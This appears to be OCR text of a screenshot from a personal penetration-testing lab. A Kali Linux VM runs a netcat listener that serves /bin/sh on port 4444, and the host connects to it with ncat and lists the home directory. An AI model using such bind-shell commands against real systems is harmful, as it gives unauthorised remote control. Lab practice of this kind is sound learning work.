 potti@potti-GA-H110M-S2HP ~
Datei Bearbeiten Ansicht Suchen Terminal Reiter Hilfe
potti@potti-GA-H110M-S2HP ~
potti@potti-GA-H110M-S2HP ~/Schreibtisch/MyPython/MyProjects/aojanz...
(base) potti@potti-GA-H110M-S2HP ~ $ ncat 192.168.156.131 4444
ls
Desktop
Documents
Downloads
go
Music
PEH
Pictures
Public
Templates
Videos
MyPython
Schöne Bilder
Fotos zum Drucken
Anschlussfinanzierung
Computer
kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
File Virtual Machine Help
1 2 3 4
2:09
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:ae:d7:c1 brd ff:ff:ff:ff:ff:ff
inet 192.168.156.131/24 brd 192.168.156.255 scope global dynamic noprefixroute eth0
valid_lft 956sec preferred_lft 956sec
inet6 fe80::20c:29ff:feae:d7c1/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444 -e /bin/sh
listening on [any] 4444 ...
connect to [192.168.156.131] from (UNKNOWN) [192.168.156.1] 51202
To grab input, press Ctrl+G
Menü
|potti@potti-GA-H110...
|kali-linux-2022.1-vm...
08:09